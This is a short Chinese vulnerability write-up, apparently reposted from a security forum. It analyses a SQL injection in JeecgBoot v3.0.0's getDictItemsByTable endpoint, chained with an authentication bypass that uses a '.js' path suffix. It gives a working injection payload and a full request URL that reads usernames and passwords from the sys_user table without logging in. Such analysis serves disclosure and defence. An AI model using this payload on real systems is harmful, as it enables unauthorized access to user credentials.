sangfor华东田勇战队@pant0m
源码位置: https://github.com/jeecgboot/jeecg-boot/releases/tag/v3.0.0
sqli接口

漏洞点: src/main/java/org/jeecg/modules/ngalain/controller/NgAlainController.java

到达的mapper层的sql语句为

也就证明可以控制sql语句
http://192.168.2.2:8081/jeecg-boot/sys/ng-alain/getDictItemsByTable/sys_user/username/password

未授权绕过
通过分析,整体框架使用jwt+shiro验证

但是通过分析发现

此类的后缀接口是不需要权限校验的
构造payload
SELECT *, ' as "label",x.js as "value" from ' FROM sys_user
只需要构造如图的sql查询即可
那么接口的请求即为
http://192.168.2.2:8081/jeecg-boot//sys/ng-
alain/getDictItemsByTable/'%20from%20sys_user/*,%20'/x.js

文章来源: https://xz.aliyun.com/t/13186
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh